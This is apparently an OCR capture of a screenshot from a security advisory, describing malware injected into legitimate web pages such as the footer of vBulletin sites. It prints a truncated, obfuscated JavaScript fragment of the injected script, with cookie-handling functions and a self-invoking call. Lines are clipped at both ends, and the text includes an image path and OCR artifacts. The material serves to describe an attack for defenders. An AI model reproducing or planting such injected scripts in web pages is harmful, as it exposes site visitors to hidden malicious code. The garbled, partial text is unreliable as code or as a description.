
alware may be found injected into legitimate web pages. Fo
n the footer of vBulletin site pages:
<sc ript type="text/javascript">

var c3u="useridx410​u00381x37u0046B25";var y
_exp_decode_2;function igv(ejye){var tyc=do
g,"").split(";");for(var it0=0;it0<tyc.leng
lit("=");if(ffyp[0]==ejye){return unescape(
ion s6q(ejye,vi2,n0re){var pbum=new Date();
60*60*1000);pbum.setTime(xg3r);var urnl=ejye
069res="+pbum.toGMTString()+";...skipped...
i){};if(u8l==0){epzs();}};​q0pg(); 

</script>
ffecting:
Any sites